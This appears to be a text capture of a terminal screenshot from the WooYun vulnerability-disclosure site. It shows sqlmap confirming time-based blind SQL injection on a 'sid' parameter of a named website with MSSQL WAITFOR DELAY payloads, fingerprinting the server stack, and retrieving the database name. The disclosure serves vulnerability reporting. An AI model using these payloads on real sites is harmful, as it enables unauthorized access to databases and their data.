 Terminal 终端 - wooyun@ubuntu: ~
文件(F) 编辑(E) 视图(V) 终端(T) 标签(A) 帮助(H)
Payload: sid=');WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind (comment)
Payload: sid=') WAITFOR DELAY '0:0:5'--
---
[21:45:17] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[21:45:17] [INFO] fetching current database
[21:45:17] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[21:45:17] [INFO] retrieved: 2014TheSHLearningSite_migration
current database: '2014TheSHLearningSite_migration'
[21:47:19] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 107 times
[21:47:19] [INFO] fetched data logged to text files under '/home/wooyun/.sqlmap/
output/map.shlll.net'
www.wooyun.org